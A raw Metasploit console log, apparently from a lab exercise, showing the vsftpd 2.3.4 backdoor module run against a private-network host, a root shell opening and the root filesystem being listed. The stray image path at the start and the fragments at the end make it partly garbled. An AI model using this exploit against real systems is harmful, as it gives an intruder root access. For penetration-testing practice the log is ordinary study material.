 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
^[[A^[[A[*] Command shell session 1 opened (192.168.1.150:34605 → 192.168.1.149:6200) at
cd: command not found
cd /root
sh: line 6:
cd
sh: line 9: cd: HOME not set
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd
Music
Pictures
Videos
KA